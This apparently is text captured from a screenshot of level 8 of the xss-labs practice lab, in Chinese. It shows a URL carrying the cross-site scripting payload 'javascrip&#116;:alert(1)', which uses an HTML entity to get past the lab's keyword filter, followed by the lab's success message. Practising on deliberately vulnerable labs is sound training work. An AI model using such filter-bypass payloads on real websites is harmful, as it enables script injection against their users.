 不安全 http://192.168.232.148/xss-labs-master/level8.php?keyword=+javascrip%26%23116%3B%3Aalert(1)&submit=添加友情链接
欢迎来到level8
javascrip&#116;:alert(1) 添加友情链接
友情链接
LeVeL8 THE ONE
payload的长度:25
192.168.232.148
完成的不错!
确定 取消